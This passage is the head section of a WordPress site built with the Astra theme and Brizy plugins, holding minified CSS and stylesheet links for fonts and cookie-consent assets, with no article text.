.ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4175FC;--ast-global-color-1:#084AF3;--ast-global-color-2:#101218;--ast-global-color-3:#494B51;--ast-global-color-4:#F3F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='//ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/font.css?v=1682056407' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='//ver-universalbau.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='//ver-universalbau.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.7' media='all' />
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='//fonts.bunny.net/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%7COverpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBlinker%3A100%2C200%2C300%2Cregular%2C600%2C700%2C800%2C900%7CRed+Hat+Text%3Aregular%2Citalic%2C500%2C500italic%2C700%2C700italic&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=2.4.34' media='all' />
<link rel='stylesheet' id='brizy-asset-group-1-20-css'  class="brz-link brz-link-preview-lib" data-brz-group="group-1" href='//ver-universalbau.de/wp-content/plugins/brizy/public/editor-build/273-wp/editor/css/group-1.min.css?ver=2.4.34' media='all' />
<link rel='stylesheet' id='brizy-asset-group-2-21-css'  class="brz-link brz-link-preview-lib-pro" data-brz-group="group-2" href='//ver-universalbau.de/wp-content/plugins/brizy-pro/public/editor-build/147-wp/css/group-2-pro.min.css?ver=2.4.31' media='all' />
<link rel='stylesheet' id='brizy-asset-main-30-css'  class="brz-link brz-link-preview-pro" href='//ver-universalbau.de/wp-content/plugins/brizy-pro/public/editor-build/147-wp/css/preview.pro.min.css?ver=2.4.31' media='all' />
<style id='brizy-asset-main-30-inline-css'>
.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:237, 243, 249;--brz-global-color2:15, 18, 20;--brz-global-color3:253, 167, 0;--brz-global-color4:45, 50, 53;--brz-global-color5:11, 160, 192;--brz-global-color6:14, 179, 214;--brz-global-color7:127, 132, 135;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Roboto Slab', serif;--brz-paragraphfontsize:18px;--brz-paragraphfontsizesuffix:undefined;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.6;--brz-paragraphtabletfontsize:17px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.5;--brz-paragraphmobilefontsize:16px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.5;--brz-paragraphstoryfontsize:4.140000000000001%;--brz-subtitlefontfamily:'Roboto Slab', serif;--brz-subtitlefontsize:17px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitletabletfontsize:17px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.5;--brz-subtitlemobilefontsize:16px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.5;--brz-subtitlestoryfontsize:3.91%;--brz-abovetitlefontfamily:'Roboto Slab', 